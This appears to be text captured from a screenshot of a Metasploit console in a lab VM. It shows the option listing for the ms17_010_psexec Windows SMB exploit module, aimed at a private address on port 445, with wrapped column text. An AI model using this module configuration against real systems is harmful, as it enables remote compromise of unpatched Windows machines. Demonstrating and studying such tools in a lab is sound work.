 tmoose@ubuntu: ~/rapid7/met
File Edit View VM Tabs Help
Ubuntu Dev 20170118
10:11 AM
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Descripti
on
---- --------------- -------- ---------
--
DBGTRACE false yes Show extr
a debug trace info
LEAKATTEMPTS 99 yes How many
times to try to leak transaction
NAMEDPIPE no A named p
ipe that can be connected to (leave blank for auto)
NAMED_PIPES /home/tmoose/rapid7/metasploit-framework/data/wordlists/named_pipes.txt yes List of n
amed pipes to check
RHOSTS 192.168.134.120 yes The targe
t address range or CIDR identifier
RPORT 445 yes The Targe
t port
SERVICE_DESCRIPTION no Service d
escription to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The servi
ce display name
SERVICE_NAME no The servi